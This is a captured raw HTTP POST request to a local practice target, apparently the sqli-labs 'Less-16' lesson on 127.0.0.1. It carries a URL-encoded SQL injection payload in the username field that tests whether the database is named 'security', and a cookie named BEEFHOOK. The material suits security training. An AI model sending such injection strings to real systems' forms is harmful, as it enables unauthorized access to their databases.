 POST /sqli/Less-16/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli/Less-16/
Cookie: BEEFHOOK=inRCbva6DkO7ihSbeDOo6drL8zzOmt7FqOOWIujIUCCT5EPmLw4vwYQjDAfijYSSiBSxWPvUPdF2aUVq
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=1%22%29+or+database%28%29%3D%27security%27%23&passwd=&submit=Submit